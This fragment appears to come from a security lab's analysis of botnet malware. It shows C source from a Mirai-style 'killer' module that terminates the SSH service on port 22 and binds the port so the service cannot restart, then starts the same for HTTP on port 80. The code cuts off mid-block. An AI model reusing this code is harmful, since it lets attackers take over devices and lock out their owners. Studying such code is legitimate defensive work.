 if (killer_kill_by_port(htons(22)))
{
#ifdef DEBUG
printf("[killer] Killed tcp/22 (SSH)\n");
#endif
}
tmp_bind_addr.sin_port = htons(22);
if ((tmp_bind_fd = socket(AF_INET, SOCK_STREAM, 0)) != -1)
{
bind(tmp_bind_fd, (struct sockaddr *)&tmp_bind_addr, sizeof (struct sockaddr_in));
listen(tmp_bind_fd, 1);
}
#ifdef DEBUG
printf("[killer] Bound to tcp/22 (SSH)\n");
#endif
#endif
// Kill HTTP service and prevent it from restarting
#ifdef KILLER_REBIND_HTTP
if (killer_kill_by_port(htons(80)))
{
天融信阿尔法实验室